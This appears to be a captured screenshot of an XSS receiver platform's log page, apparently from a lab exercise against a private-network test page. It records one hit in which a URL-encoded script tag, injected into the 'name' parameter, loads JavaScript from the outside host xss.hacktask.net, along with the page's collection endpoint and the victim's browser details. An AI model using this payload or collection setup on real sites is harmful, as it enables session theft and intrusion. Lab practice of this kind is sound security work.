 当前位置: 首页 > 项目内容 配置 查看代码
项目名称: test Domain: 全部
接口地址: http://xss.hacktask.net/do/auth/7ae12a8dc0883a107bd6caba06d33ff7 安装插件
+全部 时间 接收的内容 Request Headers 操作
-折叠 2014-11-06 15:37:40
location : http://192.168.101.144
/xss/example1.php?name=%3Cscript%20src=http:
//xss.hacktask.net/EC1NmP?1415258770
%3E%3C/script%3E
toplocation : http://192.168.101.144
/xss/example1.php?name=%3Cscript%20src=http:
//xss.hacktask.net/EC1NmP?1415258770
%3E%3C/script%3E
cookie :
opener :
HTTP_REFERER :
http://192.168.101.144
/xss/example1.php?name=%3Cscript%20src=
//xss.hacktask.net
/EC1NmP?1415258770%3E%3C
/script%3E
HTTP_USER_AGENT : Mozilla/5.0
(Windows NT 6.1; WOW64;
rv:32.0) Gecko/20100101
Firefox/32.0
REMOTE_ADDR :
114.222.130.3, 54.178.75.106
删除